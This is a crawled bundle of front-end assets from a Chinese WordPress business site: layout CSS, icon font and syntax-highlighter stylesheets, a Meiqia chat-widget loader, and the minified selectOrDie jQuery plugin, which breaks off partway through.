    .block7 .bigsingle a:hover{opacity:1;}
    .block7 .dotdotdot1{width: 14px;height: 14px;margin:12px 23px;background: url(../images/dggzx_ic_fh.png) no-repeat}

    /*block8*/
    .block8{background:url(../images/ljdgg_img_bg.jpg) no-repeat center;padding-top:10px;padding-bottom:50px;}
    .block8 .content_left{width:360px;height:450px;float:left;}
    .block8 .content_left li{width:175px;height:145px;float:left;margin:0 5px 5px 0;}
    .block8 .content_left .single{width:175px;height:145px;background:#Fff;display:block;text-align:center;float:left;position:relative;cursor:default;}
    .block8 .content_left .single .img{width:64px;height:64px;margin:0 auto;margin-bottom:5px;margin-top:35px;}
    .block8 .content_left .li1 .img{background-position:-4px -85px;}
    .block8 .content_left .li1.on .img{background-position:-4px -43px;}
    .block8 .content_left .li2 .img{background-position:-60px -85px;}
    .block8 .content_left .li2.on .img{background-position:-60px -45px;}
    .block8 .content_left .li3 .img{background-position:-119px -87px;}
    .block8 .content_left .li3.on .img{background-position:-119px -45px;}
    .block8 .content_left .li4 .img{background-position:-181px -84px;}
    .block8 .content_left .li4.on .img{background-position:-181px -45px;}
    .block8 .content_left .li5 .img{background-position:-237px -84px;}
    .block8 .content_left .li5.on .img{background-position:-237px -45px;}
    .block8 .content_left .li6 .img{background-position:-292px -82px;}
    .block8 .content_left .li6.on .img{background-position:-292px -45px;}
    .block8 .content_left .single p{padding:3px 0;font-size:12px;color:#9F9F9F;font-size:14px;color:#717171;position:relative;padding-top:10px;}
    .block8 .content_left .single p:after{display:block;height:1px;width:31px;position:absolute;content:"";position:absolute;background:url(../images/hr3.png) no-repeat center;left:50%;top:0px;margin-left:-15.5px;}
    .block8 .content_left i{display:block;position:absolute;}
    .block8 .content_left i.j1{width:9px;height:7px;border-left:1px solid #fff;left:5px;top:5px;border-top:1px solid #fff;}
    .block8 .content_left i.j2{width:9px;height:7px;border-right:1px solid #fff;right:5px;top:5px;border-top:1px solid #fff;}
    .block8 .content_left i.j3{width:7px;height:9px;border-right:1px solid #fff;right:5px;bottom:5px;border-bottom:1px solid #fff;}
    .block8 .content_left i.j4{width:7px;height:9px;border-left:1px solid #fff;left:5px;bottom:5px;border-bottom:1px solid #fff;}
    .block8 .content_left li.on a{background:#FF734F;}
    .block8 .content_left li.on p{color:#fff;font-size:14px;font-weight:700;padding-top:15px;}
    .block8 .content_left li.on p:after{background:#fff;}
    .block8 .content_right{height:445px;width:835px;background:url(../images/bg.jpg);margin-left:365px;position:relative;}
    .block8 .content_right i{display:block;position:absolute;}
    .block8 .content_right i.j1{width:9px;height:7px;border-left:1px solid #A9A9A9;left:5px;top:5px;border-top:1px solid #A9A9A9;}
    .block8 .content_right i.j2{width:9px;height:7px;border-right:1px solid #A9A9A9;right:5px;top:5px;border-top:1px solid #A9A9A9;}
    .block8 .content_right i.j3{width:7px;height:9px;border-right:1px solid #A9A9A9;right:5px;bottom:5px;border-bottom:1px solid #A9A9A9;}
    .block8 .content_right i.j4{width:7px;height:9px;border-left:1px solid #A9A9A9;left:5px;bottom:5px;border-bottom:1px solid #A9A9A9;}
    .block8 .content_right li{width:100%;height:100%;}
    .block8 .content_right li .p1{font-weight:700;color:#FF734D;font-size:20px;padding:28px 28px 10px 30px;}
    .block8 .content_right li .p2{    font-weight: 700;
        padding: 40px 23px 40px 30px;
        position: relative;
        font-size: 18px;
        line-height: 26px;}
    .block8 .content_right li .p3{color:#B0B0B0;line-height:24px;font-size:14px;padding:15px 30px;padding-right:45px;height:48px;}
    /* .block8 .content_right p.p2:before{display:block;height:1px;width:20px;content:"";position:absolute;top:7px;background:#E1E1E1;} */
    .block8 .content_right p.p2:after{display:block;height:1px;width:40px;content:"";position:absolute;bottom:10px;background:#E1E1E1;}
    .block8 .kefu_btn{height:24px;width:107px;background:#FF7753;display:block;color:#fff;text-align:center;line-height:24px;border-radius:5px;position:absolute;right:35px;top:38px;}
    .block8 .kefu_btn i.i1{display:block;width:5px;height:8px;position:absolute;left:13px;top:50%;margin-top:-4px;background: url(../images/sys_icon.png) no-repeat -187px -22px;}
    .block8 .kefu_btn i.i2{display:block;width:5px;height:8px;position:absolute;right:13px;top:50%;margin-top:-4px;background: url(../images/sys_icon.png) no-repeat -194px -22px;}
    .block8 .content_right .single{width:250px;height:215px;float:left;display:block;margin-right:5px;overflow:hidden;}
    .block8 .content_right .single img{cursor: pointer;-webkit-transition: all 0.6s;-o-transition: all 0.6s;-moz-transition: all 0.6s;transition: all 0.6s;width:100%;height:100%;}
    .block8 .content_right .single img:hover{-webkit-transform: scale(1.3);-moz-transform: scale(1.3);-ms-transform: scale(1.3);-o-transform: scale(1.3);transform: scale(1.3);}
    .block8 .content_right .single3{margin-right:0;}
    .block8 .content_right ul{height:420px;overflow:hidden;}
    .block8 .content_right .smallsingle{margin:15px 25px;overflow:hidden;height:215px;}
    .three-line,
    .two-line {
        display: -webkit-box;
        overflow: hidden;
        -webkit-box-orient: vertical
    }

    .one-line {
        white-space: nowrap
    }

    .two-line {
        -webkit-line-clamp: 2
    }

    .three-line {
        -webkit-line-clamp: 3
    }
    /*floor*/
    .floorbox{height:0;position:fixed;width:1200px;left:50%;margin-left:-600px;top:50%;z-index:10;}
    .floor{width:50px;background:#fff;position:absolute;left:-75px;top:50%;border-radius:3px;z-index:100;margin-top:-258px;display:none;}
    .floor dt{width:50px;height:50px;background:#0A6CE8;border-radius:3px 3px 0 0;background:#0A6CE8;}
    .floor dt a{display:block;width:50px;height:50px;text-align:center;color:#Fff;font-size:12px;line-height:68px;}
    .floor dt a i{display:block;width:11px;height:12px;position:absolute;left:50%;margin-left:-5.5px;top:12px;background: url(../images/sys_icon.png) no-repeat -301px 0;}
    .floor dd{width:48px;border:1px solid #ddd;border-radius:0 0 3px 3px;}
    .floor dd a{line-height:18px;padding:10px 12px;height:36px;display:block;border-bottom:1px dashed #DFDFDF;-webkit-transition: all .3s;-o-transition: all .3s;-moz-transition: all .3s;transition: all .3s;}
    .floor dd a span{line-height:20px;text-align:center;display:block;color:#8C8C8C;}
    .floor dd a.on,.floor dd a:hover{background:#0A6CE8;border-bottom:1px solid #0A6CE8;width:26px;position:relative;left:-1px;top:-1px;}
    .floor dd a.on span{color:#fff !important;}
    .floor dd a:hover span{color:#fff;}
    .floor dd a.top{display:block;height:40px;text-align:center;color:#8C8C8C;font-size:12px;line-height:60px;position:relative;border-bottom:none;}
    .floor dd a.top i{display:block;width:12px;height:7px;position:absolute;left:50%;margin-left:-5.5px;top:18px;background: url(../images/sys_icon.png) no-repeat -207px -22px;}
    .floor dd a.top:hover{
        color: #fff !important
    }
    @media screen and (max-width: 1400px){.list-left{display: none;}
        .floor{position:fixed !important;left:10px !important;}
    }

    /* 第一板块顾问 */
    .guwenbox {width: 1200px;height: 327px;}
    .guwenbox .solid{width: 779px;height: 95px;text-align: left;background: url(../images/solid_bg.png) no-repeat;position: relative;margin-left: 21px;}
    .guwenbox .solid img{width: 95px;display: none;height: 95px;border-radius: 100%;-webkit-border-radius: 100%;margin-left: 22px;}
    .guwenbox .solid .lianxi{width: 176px;height: 45px;text-indent: -9999px;position: absolute;top: 25px;right: 26px;}


    /* 重置右侧导航样式 */
    .rightSidebar .ctx-hover-txt2{
        width: auto
    }
    .rightSidebar .li:hover .ctx-hover-txt2 {
        left: -185px;
    }
    @-webkit-keyframes scale {
        0% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }

        25% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        50% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }

        75% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        100% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }
    }

    @-moz-keyframes scale {
        0% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }

        25% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        50% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }

        75% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        100% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }
    }

    @-o-keyframes scale {
        0% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }

        25% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        50% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }

        75% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        100% {
            transform: scale(1.1);
            -webkit-transform: scale(1.1);
            -moz-transform: scale(1.1);
            -ms-transform: scale(1.1);
            -o-transform: scale(1.1);
        }
    }

    @keyframes scale {
        0% {
            transform: scale(1.2);
            -webkit-transform: scale(1.2);
            -moz-transform: scale(1.2);
            -ms-transform: scale(1.2);
            -o-transform: scale(1.2);
        }

        25% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        50% {
            transform: scale(1.2);
            -webkit-transform: scale(1.2);
            -moz-transform: scale(1.2);
            -ms-transform: scale(1.2);
            -o-transform: scale(1.2);
        }

        75% {
            transform: scale(1);
            -webkit-transform: scale(1);
            -moz-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
        }

        100% {
            transform: scale(1.2);
            -webkit-transform: scale(1.2);
            -moz-transform: scale(1.2);
            -ms-transform: scale(1.2);
            -o-transform: scale(1.2);
        }
    }

    .play-wrap-one{
        width:70px;
        height:70px;
        background:rgba(255,255,255,.2);
        border-radius:50%;
        position: absolute;
        right: 0;
        top: 26px;
        cursor: pointer;
        animation: scale 5s ease-in-out infinite;
        -moz-animation: scale 5s ease-in-out infinite;
        -webkit-animation: scale 5s ease-in-out infinite;
        -o-animation: scale 5s ease-in-out infinite;
    }
    .play-wrap-img {
        position: absolute;
        left: 30px;
        top: 9px;
    }
    .play-wrap-two{
        width:52px;
        height:52px;
        background:rgba(255,255,255,1);
        border-radius:50%;
        margin: 9px auto;
        text-align: center;
        overflow: hidden;
        cursor: pointer;
        /* animation: scale 5s ease-in-out infinite;
        -moz-animation: scale 5s ease-in-out infinite;
        -webkit-animation: scale 5s ease-in-out infinite;
        -o-animation: scale 5s ease-in-out infinite; */
    }
    .play-wrap-two img{
        width: 14px;
        height: 19px;
        display: block;
        margin: 18px auto;
    }


    .block1 .icon_content .single .icon{
        background: none;
    }


--- FILE ---
content_type: text/css
request_url: http://www.dggjqw.com/wp-content/themes/begin-lts/css/fonts/fonts.css?ver=24/11/2017
body_size: 1017
content:

@font-face {font-family: "be";
  src: url('iconfont.eot?t=1501323857226'); /* IE9*/
  src: url('iconfont.eot?t=1501323857226#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('iconfont.woff?t=1501323857226') format('woff'), /* chrome, firefox */
  url('iconfont.ttf?t=1501323857226') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1501323857226#be') format('svg'); /* iOS 4.1- */
}

.be {
  font-family:"be" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.be-weixin:before { content: "\e66d"; }

.be-roundright:before { content: "\e65a"; }

.be-jie:before { content: "\e61b"; }

.be-picture:before { content: "\e680"; }

.be-renren:before { content: "\e64c"; }

.be-accountbox:before { content: "\e66f"; }

.be-addbox:before { content: "\e673"; }

.be-anchor:before { content: "\e67e"; }

.be-calendar2:before { content: "\e6b4"; }

.be-clipboard:before { content: "\e6d0"; }

.be-clouddownload:before { content: "\e6ef"; }

.be-cross:before { content: "\e6f5"; }

.be-edit:before { content: "\e722"; }

.be-eye:before { content: "\e733"; }

.be-fastforward:before { content: "\e737"; }

.be-favorite:before { content: "\e739"; }

.be-favoriteoutline:before { content: "\e73a"; }

.be-file:before { content: "\e73b"; }

.be-arrowdown:before { content: "\e76f"; }

.be-info:before { content: "\e771"; }

.be-insertemoticon:before { content: "\e777"; }

.be-arrowleft:before { content: "\e779"; }

.be-arrowright:before { content: "\e77a"; }

.be-arrowup:before { content: "\e77b"; }

.be-loader:before { content: "\e78d"; }

.be-link:before { content: "\e79b"; }

.be-localoffer:before { content: "\e7a5"; }

.be-maximize:before { content: "\e7c1"; }

.be-minimize:before { content: "\e7dd"; }

.be-paper:before { content: "\e804"; }

.be-personoutline:before { content: "\e80d"; }

.be-phone:before { content: "\e80e"; }

.be-peopleoutline:before { content: "\e826"; }

.be-playarrow:before { content: "\e82f"; }

.be-repeat:before { content: "\e859"; }

.be-share:before { content: "\e88b"; }

.be-basket:before { content: "\e88f"; }

.be-sort:before { content: "\e89a"; }

.be-speechbubble:before { content: "\e89d"; }

.be-stop:before { content: "\e8af"; }

.be-squareminus:before { content: "\e8b4"; }

.be-squareplus:before { content: "\e8b5"; }

.be-stack:before { content: "\e8b8"; }

.be-star:before { content: "\e8b9"; }

.be-timerauto:before { content: "\e8df"; }

.be-volumedown:before { content: "\e909"; }

.be-warning:before { content: "\e6f2"; }

.be-play:before { content: "\e637"; }

.be-download:before { content: "\e61d"; }

.be-thumbs-up:before { content: "\e68b"; }

.be-video:before { content: "\e7ee"; }

.be-stsina:before { content: "\e636"; }

.be-search:before { content: "\e614"; }

.be-roundleft:before { content: "\e799"; }

.be-circledown:before { content: "\e615"; }

.be-rss:before { content: "\e6c8"; }

.be-qzone:before { content: "\e63f"; }

.be-email:before { content: "\e606"; }

.be-display:before { content: "\e667"; }

.be-mobile:before { content: "\e64b"; }

.be-menu:before { content: "\e600"; }

.be-home:before { content: "\e656"; }

.be-skyatlas:before { content: "\e7f1"; }

.be-tablet-h:before { content: "\e7bd"; }

.be-qq:before { content: "\e608"; }

.be-schedule:before { content: "\e622"; }

.be-sidebar-on:before { content: "\e9e9"; }

.be-baidu:before { content: "\e68a"; }

.be-qr-code:before { content: "\e613"; }

.be-more:before { content: "\e867"; }

.be-folder:before { content: "\e67f"; }

.be-businesscard:before { content: "\e6e6"; }

.be-editor:before { content: "\e6f6"; }

.be-sidebar-off:before { content: "\e7e7"; }

.be-print:before { content: "\e6fd"; }

.be-thumbs-up-o:before { content: "\e630"; }

.be-tqq:before { content: "\e6c9"; }

.be-mobile-h:before { content: "\e90a"; }

.be-tablet:before { content: "\e90b"; }

.be-new:before { content: "\e601"; }

.be-top:before { content: "\e6"; }



--- FILE ---
content_type: text/css
request_url: http://www.dggjqw.com/wp-content/themes/begin-lts/css/highlight.css?ver=24/11/2017
body_size: 1363
content:
.dp-highlighter {
	background: #fff;
	border: 1px dashed #ccc;
	width: 96%;
	font-size: 15px;
	font-size: 1.5rem;
	word-break: break-all;
	white-space: normal;
	overflow: auto;
	margin: 10px auto;
	padding: 5px;
}

.dp-highlighter:hover {
	background: #fafafa;
	border: 1px dashed #0088cc;
}

.dp-highlighter .bar {
	padding: 2px;
}

.dp-highlighter .collapsed .bar,.dp-highlighter .nogutter .bar {
	padding-left: 0px
}

.dp-highlighter ol {
	margin: 0px 0px 1px -15px;
	padding: 2px;
	color: #666;
}

.dp-highlighter.nogutter ol {
	list-style-type: none;
	margin-left: 0px;
}

.dp-highlighter ol li,.dp-highlighter .columns div {
	border-left: 1px dashed #ccc;
	padding-left: 10px;
	line-height: 18px;
}

.dp-highlighter .nogutter ol li,.dp-highlighter .nogutter .columns div {
	border: 0;
}

.dp-highlighter .columns {
	color: gray;
	width: 100%;
}

.dp-highlighter .columns div {
	padding-bottom: 5px;
}

.dp-highlighter ol li.alt {
}

.dp-highlighter ol li span {
	color: Black;
}

.dp-highlighter .collapsed ol {
	margin: 0px;
}

.dp-highlighter .collapsed ol li {
	display: none;
}

.dp-highlighter .printing {
	border: none;
}

.dp-highlighter .printing .tools {
	display: none !important;
}

.dp-highlighter .printing li {
	display: list-item !important;
}

.dp-highlighter .tools {
	padding: 3px 8px 3px 15px;
	border-bottom: 1px solid #2B91AF;
	color: silver;
}

.dp-highlighter .collapsed .tools {
	border-bottom: 0;
}

.dp-highlighter .tools a {
	font-size: 9pt;
	color: gray;
	text-decoration: none;
	margin-right: 10px;
}

.dp-highlighter .tools a:hover {
	color: red;
	text-decoration: underline;
}

.dp-about {
	background-color: # fff;
	margin: 0px;
	padding: 0px;
}

.dp-about table {
	width: 100%;
	height: 100%;
}

.dp-about td {
	padding: 10px;
	vertical-align: top;
}

.dp-about .copy {
	border-bottom: 1px solid #ACA899;
	height: 95%;
}

.dp-about .title {
	color: red;
	font-weight: bold;
}

.dp-about .para {
	margin: 0 0 4px 0;
}

.dp-about .footer {
	background-color: #ECEADB;
	border-top: 1px solid #fff;
	text-align: right;
}

.dp-about .close {
	background-color: #ECEADB;
	width: 60px;
	height: 22px;
}

.dp-c {
}

.dp-c .comment {
	color: green;
}

.dp-c .string {
	color: blue;
}

.dp-c .preprocessor {
	color: gray;
}

.dp-c .keyword {
	color: blue;
}

.dp-c .vars {
	color: #d00;
}

.dp-vb {
}

.dp-vb .comment {
	color: green;
}

.dp-vb .string {
	color: blue;
}

.dp-vb .preprocessor {
	color: gray;
}

.dp-vb .keyword {
	color: blue;
}

.dp-sql {
}

.dp-sql .comment {
	color: green;
}

.dp-sql .string {
	color: red;
}

.dp-sql .keyword {
	color: rgb(127,0,85);
}

.dp-sql .func {
	color: #ff1493;
}

.dp-sql .op {
	color: blue;
}

.dp-xml {
}

.dp-xml .cdata {
	color: #ff1493;
}

.dp-xml .comments {
	color: green;
}

.dp-xml .tag {
	font-weight: bold;
	color: blue;
}

.dp-xml .tag-name {
	color: rgb(127,0,85);
	font-weight: bold;
}

.dp-xml .attribute {
	color: red
}

.dp-xml .attribute-value {
	color: blue
}

.dp-delphi {
}

.dp-delphi .comment {
	color: #008200;
	font-style: italic;
}

.dp-delphi .string {
	color: blue;
}

.dp-delphi .number {
	color: blue;
}

.dp-delphi .directive {
	color: #008284;
}

.dp-delphi .keyword {
	font-weight: bold;
	color: navy;
}

.dp-delphi .vars {
	color: #000;
}

.dp-py {
}

.dp-py .comment {
	color: green;
}

.dp-py .string {
	color: red;
}

.dp-py .docstring {
	color: green;
}

.dp-py .keyword {
	color: blue;
	font-weight: bold;
}

.dp-py .builtins {
	color: #ff1493;
}

.dp-py .magicmethods {
	color: #808080;
}

.dp-py .exceptions {
	color: brown;
}

.dp-py .types {
	color: brown;
	font-style: italic
}

.dp-py .commonlibs {
	color: #8A2BE2;
	font-style: italic;
}

.dp-rb {
}

.dp-rb .comment {
	color: #c00;
}

.dp-rb .string {
	color: #f0c;
}

.dp-rb .symbol {
	color: #02b902;
}

.dp-rb .keyword {
	color: #069;
}

.dp-rb .variable {
	color: #6cf;
}

.dp-css {
}

.dp-css .comment {
	color: green;
}

.dp-css .string {
	color: red;
}

.dp-css .keyword {
	color: blue;
}

.dp-css .colors {
	color: darkred;
}

.dp-css .vars {
	color: #d00;
}

.dp-j {
}

.dp-j .comment {
	color: rgb(63,127,95);
}

.dp-j .string {
	color: rgb(42,0,255);
}

.dp-j .keyword {
	color: rgb(127,0,85);
	font-weight: bold;
}

.dp-j .annotation {
	color: #646464;
}

.dp-j .number {
	color: #C00000;
}

.dp-cpp {
}

.dp-cpp .comment {
	color: #e00;
}

.dp-cpp .string {
	color: red
}

.dp-cpp .preprocessor {
	color: #CD00CD;
	font-weight: bold;
}

.dp-cpp .keyword {
	color: #5697D9;
	font-weight: bold;
}

.dp-cpp .datatypes {
	color: #2E8B57;
	font-weight: bold;
}

.dp-perl {
}

.dp-perl .comment {
	color: green;
}

.dp-perl .string {
	color: red;
}

.dp-perl .keyword {
	color: rgb(127,0,85);
}

.dp-perl .func {
	color: #ff1493;
}

.dp-perl .declarations {
	color: blue;
}

.dp-css .vars {
	color: #d00;
}

.dp-g {
}

.dp-g .comment {
	color: rgb(63,127,95);
}

.dp-g .string {
	color: rgb(42,0,255);
}

.dp-g .keyword {
	color: rgb(127,0,85);
	font-weight: bold;
}

.dp-g .type {
	color: rgb(0,127,0);
	font-weight: bold;
}

.dp-g .modifier {
	color: rgb(100,0,100);
	font-weight: bold;
}

.dp-g .constant {
	color: rgb(255,0,0);
	font-weight: bold;
}

.dp-g .method {
	color: rgb(255,96,0);
	font-weight: bold;
}

.dp-g .number {
	color: #C00000;
}
/* comment */
.comment-list .dp-highlighter {
	background: #fff;
	margin-top: 5px;
	border: 1px dashed #ccc;
}

.comment-list .dp-highlighter li {
	margin: 0;
	padding: 0 5px;
	border: 0;
}

.comment-list .dp-highlighter ol {
	margin: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://tgbform.dgg.cn/seo_swt/kefu_seo.js
body_size: 734
content:
(function(a, b, c, d, e, j, s) {
    a[d] = a[d] || function() {
        (a[d].a = a[d].a || []).push(arguments)
    };
    j = b.createElement(c),
        s = b.getElementsByTagName(c)[0];
    j.async = true;
    j.charset = 'UTF-8';
    j.src = 'https://static.meiqia.com/widget/loader.js';
    s.parentNode.insertBefore(j, s);
})(window, document, 'script', '_MEIQIA');
_MEIQIA('entId', '52f9ab75b50dbf54489b1d7244e81042');
function qiao(){
    var p = window.location.href;
    var url_code ="utm_source=bdpc&utm_medium=seo";
    window.open("https://chatlink.mstatik.com/widget/standalone.html?eid=52f9ab75b50dbf54489b1d7244e81042&"+url_code+"&p="+p);
   // window.open("https://tgform.dgg.cn/meiqia/meiqia.html?"+p+url_code);
}


--- FILE ---
content_type: application/javascript
request_url: http://www.dggjqw.com/wp-content/themes/begin-lts/js/selectordie.js?ver=24/11/2017
body_size: 2745
content:
/* Name:selectordie.min.js */
(function(e){e.fn.selectOrDie=function(t){"use strict";var n={customID:null,customClass:"",placeholder:null,prefix:null,cycle:false,links:false,linksExternal:false,size:0,tabIndex:0,onChange:e.noop},r={},i,s;var o={initSoD:function(t){r=e.extend({},n,t);return this.each(function(t){if(!e(this).parent().hasClass("sod_select")){var n=e(this),i=r.customID?r.customID:n.data("custom-id")?n.data("custom-id"):r.customID,s=r.customClass?r.customClass:n.data("custom-class")?n.data("custom-class"):r.customClass,u=r.prefix?r.prefix:n.data("prefix")?n.data("prefix"):r.prefix,a=r.placeholder?r.placeholder:n.data("placeholder")?n.data("placeholder"):r.placeholder,f=r.cycle||n.data("cycle")?true:r.cycle,l=r.links||n.data("links")?true:r.links,c=r.linksExternal||n.data("links-external")?true:r.linksExternal,h=r.size?r.size:n.data("size")?n.data("size"):r.size,p=r.tabIndex?r.tabIndex:n.data("tabindex")?n.data("tabindex"):n.attr("tabindex")?n.attr("tabindex"):r.tabIndex,d=n.prop("title")?n.prop("title"):null,v=n.is(":disabled")?" disabled":"",m="",g="",y=0,b,w,E;if(u){m='<span class="sod_prefix">'+u+"</span> "}if(a&&!u){g+='<div class="sod_label sod_placeholder">'+a+"</span>"}else{g+='<div class="sod_label">'+m+"</div>"}b=e("<div/>",{id:i,"class":"sod_select "+s+v,title:d,tabindex:p,html:g,"data-cycle":f,"data-links":l,"data-links-external":c,"data-placeholder":a,"data-prefix":u,"data-filter":""}).insertAfter(this);if(o.isTouch()){b.addClass("touch")}w=e("<div/>",{"class":"sod_list"}).appendTo(b);E=e("<ul/>").appendTo(w);e("option, optgroup",n).each(function(t){o.populateSoD(e(this),E,b)});if(h){w.show();e("li:lt("+h+")",E).each(function(t){y+=e(this).outerHeight()});w.removeAttr("style");E.css({"max-height":y})}n.appendTo(b);b.on("focusin",o.focusSod).on("click",o.triggerSod).on("click","li",o.optionClick).on("mousemove","li",o.optionHover).on("keydown keypress",o.keyboardUse);n.on("change",o.selectChange);e("html").on("click",function(){o.blurSod(b)});e(document).on("click","label[for='"+n.attr("id")+"']",function(e){e.preventDefault();b.focus()})}else{console.log("Select or Die: It looks like the SoD already exists")}})},populateSoD:function(t,n,r){var i=r.data("placeholder"),s=r.data("prefix"),o=t.parent(),u=t.text(),a=t.val(),f=t.data("custom-id")?t.data("custom-id"):null,l=t.data("custom-class")?t.data("custom-class"):"",c=t.is(":disabled")?" disabled ":"",h=t.is(":selected")?" selected active ":"",p=t.data("link")?" link ":"",d=t.data("link-external")?" linkexternal":"";if(t.is("option")){e("<li/>",{"class":l+c+h+p+d,id:f,title:u,html:u,"data-value":a}).appendTo(n);if(h&&!i||h&&s){r.find(".sod_label").append(u)}if(h&&i&&!s){r.data("label",i)}else if(h){r.data("label",u)}if(o.is("optgroup")){n.find("li:last").addClass("groupchild");if(o.is(":disabled")){n.find("li:last").addClass("disabled")}}}else{e("<li/>",{"class":"optgroup "+c,title:t.prop("label"),html:t.prop("label"),"data-label":t.prop("label")}).appendTo(n)}},focusSod:function(){var t=e(this);if(!t.hasClass("disabled")){t.addClass("focus")}else{o.blurSod(t)}},triggerSod:function(t){t.stopPropagation();var n=e(this),r=n.find("ul"),i=n.data("placeholder"),u=n.find(".selected");if(!n.hasClass("disabled")&&!n.hasClass("open")&&!n.hasClass("touch")){n.addClass("open");e(".sod_select").not(this).removeClass("open focus");if(i&&!n.data("prefix")){n.find(".sod_label").addClass("sod_placeholder").html(i)}o.listScroll(r,u);o.checkViewport(n,r)}else{clearTimeout(s);n.removeClass("open above")}},keyboardUse:function(t){var n=e(this),r=n.find("ul"),s=n.find("li"),u=n.find(".sod_label"),a=n.data("cycle"),f=s.filter(".active"),l,c,h,p,d;if(t.which!==0&&t.charCode!==0){clearTimeout(i);n.data("filter",n.data("filter")+String.fromCharCode(t.keyCode|t.charCode));l=s.filter(function(){return e(this).text().toLowerCase().indexOf(n.data("filter").toLowerCase())===0}).not(".disabled, .optgroup").first();if(l.length){f.removeClass("active");l.addClass("active");o.listScroll(r,l);u.get(0).lastChild.nodeValue=l.text()}i=setTimeout(function(){n.data("filter","")},500)}if(t.which>36&&t.which<41){if(t.which===37||t.which===38){c=f.prevAll(":not('.disabled, .optgroup')").first();h=s.not(".disabled, .optgroup").last()}else if(t.which===39||t.which===40){c=f.nextAll(":not('.disabled, .optgroup')").first();h=s.not(".disabled, .optgroup").first()}if(!c.is("li")&&a){c=h}if(c.is("li")||a){f.removeClass("active");c.addClass("active");u.get(0).lastChild.nodeValue=c.text();o.listScroll(r,c)}return false}else if(t.which===13||t.which===32&&n.hasClass("open")&&n.data("filter")===""){t.preventDefault();f.click()}else if(t.which===32&&!n.hasClass("open")&&n.data("filter")===""){t.preventDefault();n.click()}else if(t.which===27){o.blurSod(n)}},optionHover:function(){var t=e(this);if(!t.hasClass("disabled")&&!t.hasClass("optgroup")){t.siblings().removeClass("active").end().addClass("active")}},optionClick:function(t){t.stopPropagation();var n=e(this),r=n.closest(".sod_select"),i=n.hasClass("disabled"),o=n.hasClass("optgroup"),u=r.find("li:not('.optgroup')").index(this);if(!i&&!o){r.find(".selected, .sod_placeholder").removeClass("selected sod_placeholder");n.addClass("selected");r.find("select option")[u].selected=true;r.find("select").change()}clearTimeout(s);r.removeClass("open above")},selectChange:function(){var t=e(this),n=t.find(":selected"),i=n.text(),s=t.closest(".sod_select");s.find(".sod_label").get(0).lastChild.nodeValue=i;s.data("label",i);r.onChange.call(this);if((s.data("links")||n.data("link"))&&!n.data("link-external")){window.location.href=n.val()}else if(s.data("links-external")||n.data("link-external")){window.open(n.val(),"_blank")}},blurSod:function(t){if(e("body").find(t).length){var n=t.data("label"),r=t.find(".active"),i=t.find(".selected");clearTimeout(s);t.removeClass("open focus above");if(!r.hasClass("selected")){t.find(".sod_label").get(0).lastChild.nodeValue=n;r.removeClass("active");i.addClass("active")}t.blur()}},checkViewport:function(t,n){var r=t[0].getBoundingClientRect(),i=n.outerHeight();if(r.bottom+i+10>e(window).height()&&r.top-i>10){t.addClass("above")}else{t.removeClass("above")}s=setTimeout(function(){o.checkViewport(t,n)},200)},listScroll:function(e,t){var n=e[0].getBoundingClientRect(),r=t[0].getBoundingClientRect();if(n.top>r.top){e.scrollTop(e.scrollTop()-n.top+r.top)}else if(n.bottom<r.bottom){e.scrollTop(e.scrollTop()-n.bottom+r.bottom)}},isTouch:function(){return"ontouchstart"in window||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0}};var u={destroy:function(){return this.each(function(t){var n=e(this),r=n.parent();if(r.hasClass("sod_select")){n.off("change");r.find("div").remove();n.unwrap()}else{console.log("Select or Die: There's no SoD to destroy")}})},update:function(){return this.each(function(t){var n=e(this),r=n.parent(),i=r.find("ul:first");if(r.hasClass("sod_select")){i.empty();r.find(".sod_label").get(0).lastChild.nodeValue="";if(n.is(":disabled")){r.addClass("disabled")}e("option, optgroup",n).each(function(t){o.populateSoD(e(this),i,r)})}else{console.log("Select or Die: There's no SoD to update")}})},disable:function(t){return this.each(function(n){var r=e(this),i=r.parent();if(i.hasClass("sod_select")){if(typeof 